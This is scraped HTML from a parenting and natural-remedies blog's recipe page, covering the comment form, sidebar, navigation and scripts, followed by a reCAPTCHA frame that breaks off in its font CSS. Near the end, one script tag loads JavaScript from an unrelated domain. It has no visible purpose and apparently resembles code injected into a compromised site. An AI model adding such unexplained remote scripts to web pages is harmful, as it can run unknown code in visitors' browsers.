	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1218184326" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/3371e033216fd768b1e99736724d17fa.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p3uc0gvw7tf1
body_size: 48919
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
